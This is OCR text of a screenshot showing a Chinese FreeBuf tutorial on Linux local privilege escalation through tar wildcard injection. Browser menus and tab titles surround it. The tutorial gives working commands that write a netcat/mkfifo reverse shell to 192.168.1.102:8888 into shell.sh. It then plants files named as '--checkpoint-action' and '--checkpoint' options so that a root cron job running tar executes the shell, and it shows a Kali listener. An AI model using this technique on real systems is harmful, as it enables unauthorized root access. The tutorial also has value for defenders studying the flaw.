 Safari 浏览器 文件 编辑 显示 历史记录 书签 窗口 帮助 100% A 周三 下午8:27
freebuf.com
百度一下，你就知道 清华裴丹：基于 AIOps 的无人... 三大主流 Python IDE，你中意... 哪种Python IDE最适合你？这... 利用通配符进行Linux本地提权... Download PyCharm: Python I...
REEBUF FB招聘站 分类阅读 专栏 公开课 HOT 企业服务 用户服务 手机版 搜索 投稿 登录 注册
OMserver自动化运维...
基于Python实现用户...
Python实现一键安装...
python开发技术详解...
python数据类型详解 -...
python面向对象编程...
Python中浅拷贝和深...
Python3 基本数据类型...
python如何向集合追...
python 常用模块之os...
python中__name__的...
Python传入参数的几...
Python 命令行参数 |...
最常见的 35 个 Pytho...
查看python中模块的...
Python迭代器,生成器(i...
添加路径到sys.path_P...
GitHub - yorkoliu/pya...
Django 教程 | 菜鸟教程
pycharm
哪种Python IDE最...
ansible
omserver
日志
tar cf archive.tar *
ignite@ubuntu:~$ cd /var/www/html
ignite@ubuntu:/var/www/html$ echo "mkfifo /tmp/lhennp; nc 192.168.1.102 8888 0</tmp/lhe
nnp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
ignite@ubuntu:/var/www/html$ echo "" > "--checkpoint-action=exec=sh shell.sh"
ignite@ubuntu:/var/www/html$ echo "" > --checkpoint=1
ignite@ubuntu:/var/www/html$ tar cf archive.tar *
上述命令帮助tar命令在第一个文件归档后运行文件shell.sh。由于在crontab中tar是以root权限运行
的，因此将会产生netcat shell并反弹至攻击机的8888端口。回到侦听端，你将在一分钟后获取到
受害者机器的反向连接。
id
whoami
如果你对chown的选项开关有深入的了解的话，那么你一定知道下面这两个选项。
—checkpoint[=NUMBER] 显示每个Numbers记录的进度消息（默认值为10）
—checkpoint-action=ACTION 在每个checkpoint（检查点）上执行ACTION
这里的‘—checkpoint-action’选项，用于指定到达检查点时将要执行的程序，这将允许我们运行一
个任意的命令。因此，选项‘—checkpoint=1’ 和 ‘—checkpoint-action=exec=sh shell.sh’作为命令
行选项交给了tar程序。
root@kali:~# nc -lvp 8888
listening on [any] 8888
等级： 9级
推荐关注
官方公众号 聚焦企业安全
官方QQ群 FreeBuf官方微博
意见
反馈
00:20:05